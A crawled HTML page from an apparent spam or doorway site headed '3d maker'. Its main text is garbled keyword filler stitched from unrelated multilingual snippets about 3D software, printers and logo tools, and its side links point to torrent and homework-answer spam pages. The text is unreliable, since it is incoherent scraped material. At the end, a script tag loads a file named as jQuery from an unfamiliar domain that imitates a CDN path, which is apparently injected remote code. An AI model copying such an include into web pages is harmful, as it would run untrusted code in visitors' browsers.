

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-3d-maker.html
body_size: 6960
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>3d maker - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>3d maker</h2>
                            </header>
                            <p> Free 3D Video Maker. Теперь вы можете сами создать 3D видео! Уникальность программы состоит в том, что вы можете создать 3D видео как из одного, так и из двух видеофайлов. Free 3D Video Maker предельно прост в использовании. 3D Maker - скачать 3D Maker 1.2, 3D Maker - Плагин для Photoshop и не только. Позволяет создавать трехмерные графические элементы из ваших 2D рисунков. До этого было "3D Creater", что по сути означает "3D-созидатель". А вообще, если полностью раскрыть суть, то это. 
Производство и поставка оборудования для 3d фотосъемки, интернет-магазинов и каталогов. Создание 3d фотографий. We would like to show you a description here but the site won’t allow. Create and customize your own 3D pony. No download required. 3D Anime Character Creator That Can Make A 3D Anime Model Of Exaggerated Stylization. Перейти. Найдите идеи на тему «Персонажи Аниме» Anime Character Creator That Can Make A Anime Model Of Exaggerated Stylization. Персонажи Аниме Аниме Арт Разное. Free 3D Photo Maker - скачать Free 3D Photo Maker 2.71.823, Создайте собственное 3D изображение с помощью программы Free 3D Photo Maker. С ее помощью вы сможете создавать 3D изображение как. This plug-in is designed for interior designers and architects to make 3D partition wall modules for their working plans. Though all AutoCAD® users who need to separate rooms or spaces on their designs can use this application. In fact this application is a converter which converts 2D simple lines Плагин к Adobe Photoshop - 3D Maker: 3D Maker позволяет создавать псевдотрехмерные элементы из обычных 2D рисунков. 
info.sonicretro.org. Купить 3D Magic 81000 Набор для создания объемных моделей 3D Maker по низкой цене в интернет-магазине Toy.ru. Бесплатная доставка игрушек по России. Скачать файл  TurboBit.net provides unlimited and fast file cloud storage that enables you to securely share and access files online. The Xara 3D Heading Maker is a FREE interactive online application that allows visitors to your web site to make their own 3D text-based graphics dynamically Скачать Free 3D Photo Maker 2.64.607. Создавай 3D фото из обычных снимков. Free 3D Photo Maker - это забавное приложение, которое позволяет создавать восхитительные 3D фотографий. Обновленная версия создания пони из мультсериала My Little Pony под названием Pony Creator v3. Добавлено много различных нововведений, можете создать совершенно уникальную пони своими собственными. Be prepared for some joy and a lot of frustration with 3D Maker. Getting the most out of this application will require you to understand 3D terminology Скачать бесплатно 3d модели для игр дизайна, уроки 3D графики, блог о дизайне, домашнем декоре и гаджетах. 
Tinkercad is a free, easy-to-use app for 3D design, electronics, and coding. 3d maker - Это персональная страница инженера 3d печати. Я принимаю заказы на 3d печать и 3d моделирование, продаю уже готовые 3d модели. SketchUp is a premier 3D design software that truly makes 3D modeling for everyone, with a simple to learn yet robust toolset that empowers you to create whatever you can imagine. Распаковка набора для творчества 3Д принтер, Макс делает машинку, черепашку и мост из геля и сушат в УФ лампе - принтере Спасибо, что смотрите мое видео. 
3D Maker - плагин к Adobe Photoshop, позволяющий быстро создавать трехмерные объекты и 3D-текст. Бесплатная программа Free 3D Photo Maker предназначена для создания 3D фотографий, которые можно будет создать из одного или двух изображений. High quality 3D design with Xara 3D Maker - convert text and shapes into 3D as desired for lettering, buttons, presentations An intro to the new Xara 3D Maker 7 (formerly Xara3D), software allows you to create stunning still and animated 3D headings, logos, animations Loading Mixamo. Mixamo requires WebGL to be enabled on your browser. View supported browsers here. Characters; Animations; Blog; Learn Forum; Log in; Sign up; Animated 3D characters. No 3D knowledge required. Rapidly create, rig and animate unique characters for design projects. Загружайте Aurora 3D Animation Maker 16.01.07 — официальная версия файла, без вирусов, без регистрации и смс с каталога софта FreeSoft.ru. Aurora 3D Animation Maker 16.01.07 скачать для Windows. Программа для создания 3D анимации, с помощью которой можно создавать ролики, 3D текст и логотипы. Experience why we are global leaders in 3D printers. For commercial, education or professional use, discover the 3D printing solution that's right 
Xara 3D Maker transforms any kind of text, graphic or photo into a 3D logo automatically. You don't need any previous experience to produce professional results. Скачайте Aurora 3D Animation Maker бесплатно без СМС и без регистрации! Последняя версия на русском языке для компьютера. Скачать Aurora 3D Animation Maker 2019 по прямой официальной. 3D Movie Maker (commonly shortened to 3DMM) is a program created by Microsoft Kids in 1995. Using this program, users are able to place 3D characters into pre-made environments and to add actions, sound effects, music, text, speech and special effects. Установить программу Free 3D Photo Maker 2.71.823 бесплатно. 3D Photo Maker имеет возможность оперативного создания качественных трехмерных изображений. 
Мощная программа которая предоставляет пользователю все инструменты для создания логотипов в 3d объеме, также можно создавать любой текст, видеоролики или. 3D Logos - Create 3D Logo Online with our Free Logo Maker and 1000's of 3D Logos. Use our 3D Logo Maker to design the perfect logo for your business. Download this app from Microsoft Store for Windows 10, Windows 8.1. See screenshots, read the latest customer reviews, and compare ratings for 3D Model Maker. 3D printing figures, cosplay and FAN ART creation! All my 3D models Buy 3D Transitions, 3D Maker & Opener by levmotion on VideoHive. 3D Transitions 1. There's nothing like this in a market! 2. No Plugins 3. No placeholers!!!! 
Adobe Photoshop plugin 3D Maker: 3D Maker allows creation of pseudo 3D graphical elements out of 2D drawings. The Xara 3D Heading Maker is a FREE interactive online application that allows visitors to your web site to make their own 3D text-based graphics dynamically Инновации. Будущее невозможно без новых материалов. ABS Maker делает 3D-печать доступной. 3D Box Shot Maker is an easy and FREE tool to virtually design quality box shot as your software box cover. It is important to present a professional boxshot. 3D Movie Maker (commonly shortened to 3DMM) is a program created by Microsoft Kids in 1995. Using this program, users are able to place 3D characters into pre-made. 
Xara 3D Maker transforms any kind of text, graphic or photo into a 3D logo automatically. You don't need any previous experience to produce professional results. 私たちは2014年2月に中野ブロードウェイに日本で初めての3dプリンター屋をオープンしました。新しい技術（ここでは3d. Images created with the 3D Text Maker can be used for free on personal and commercial pages. Create the High Quality 3D Text and Logo. Easy 3D Animation Maker, make cool 3D Movie Title and Intro Animation in Minutes. Allow your Design 3D Interactive Programs. Interactive 3D PDF documents. 3D PDF Maker is the perfect tool that allows to create PDF documents with interactive 3D content (such as leaflets, manuals, assembly. 3D RAD - Free 3D Game Maker: Learn How To Make a 3D Game FAST ! With 3D RAD - the hottest free 3d game maker available - you can bring life to your 3d models. Easy Make your own 3D Text Animation in minutes for Movie Title and Website. Create awesome 3D Title animation that will take your text or logos to the next level. 
3D Logos - Create 3D Logo Online with our Free Logo Maker and 1000's of 3D Logos. Use our 3D Logo Maker to design the perfect logo for your business. デジタル化とグローバル化時代のものづくり情報サイト。「人間中心のものづくりを目指して」その一方で、“人々の. (The actually free) 3D Box Shot Maker. With this free tool you can easily generate quality 3D box shots for your online products. Its absolutely free for any purpose. 3D AddressBook - A personal address book for regular people. Design professional business logos and other identifying graphics in just minutes with Logo Maker. RedBox. Funny 3D Animated Birthday Ecards. Love and Friendship cards. Holiday greetings cards for Christmas, Valentine's Day, Halloween Check out Movie Maker 2 3D!  It’s one of the millions of unique, user-generated 3D experiences created on Roblox. The original, Movie Maker! Make an actual movie. Windows Movie Maker — программа для создания/редактирования видео. Включается в состав клиентских. 3D spinning text, you can link it to a webpage and adjust font, colors, size, speed Magix 3d Maker est un logiciel sp cialement con u par Magix pour apporter son aide dans la cr ation d'objets anim s en 3D. Importation et exportation. 
movies made by you  engage students' attention with fun videos; create personalized lessons; add character to your courses. deezmakr 2017-05-07T04:52:22+00:00 Deezmaker Announces New “Maker Muscle” Kickstarter Project. Maker Muscle is Deezmaker's next big thing. If you love robots. Use 3D Text Maker and thousands of other assets to build an immersive game or experience. Select from a wide range of models, decals, meshes, plugins, or audio. 
Online Badge Maker to create your own badges, buttons and logo's. Add text, shapes and background colors. Create a badge in heart shape without the need of photoshop. Als Hobby-Makers (kurz Makers) werden private Anwender f r 3D-Drucker bezeichnet. Wir zeigen Beispiele f r eindrucksvolle. Buy the Snapmaker 3-in-1 3D Printer, Enclosure, 1600mW Laser Cutting Module, PLA filament, Heated Bed Stickers and more. Prices listed exclude tax. Special offers. Maker Farm - Your source for 3D printing kits and electronics for RepRap, PrintrBoard, RAMPS </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-furmanov-yaroslavl-raspisanie-poezdov.html">Фурманов ярославль расписание поездов</a></li>
                                <li><a href="qwdz-obrazec-portfolio-bibliotekarya-dlya-attestacii.html">Образец портфолио библиотекаря для аттестации</a></li>
                                <li><a href="qwdz-lego-star-wars-skachat-torrent.html">Лего star wars скачать торрент</a></li>
                                <li><a href="qwdz-strazhi-galaktiki-dlya-ipad-torrent.html">Стражи галактики для ipad торрент</a></li>
                                <li><a href="qwdz-skolko-km-ot-chity-do-tyndy.html">Сколько км от читы до тынды</a></li>
                                <li><a href="qwdz-specialnye-voprosy-v-angliyskom-yazyke-prezentaciya.html">Специальные вопросы в английском языке презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-gdz-algebra-11-klass-vilenkin.html">Гдз алгебра 11 класс виленкин</a></li>
                                            <li><a href="qwdz-zolushka-skachat-torrentom-v-horoshem-kachestve.html">Золушка скачать торрентом в хорошем качестве</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-smotret-okna-s-dmitriem-nagievym-onlayn.html">Смотреть окна с дмитрием нагиевым онлайн</a></li>
                                            <li><a href="qwdz-neangely-po-kletochkam-tekst-pesni.html">Неангелы по клеточкам текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-wharfedale-evp-x15-shema.html">Wharfedale evp x15 схема</a></li>
                                            <li><a href="qwdz-prezentacii-na-temu-liricheskie-pesni.html">Презентации на тему лирические песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-model-korablya-admirala-nelsona-viktori.html">Модель корабля адмирала нельсона виктори</a></li>
                                            <li><a href="qwdz-ultraiso-kak-rabotat.html">Ultraiso как работать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
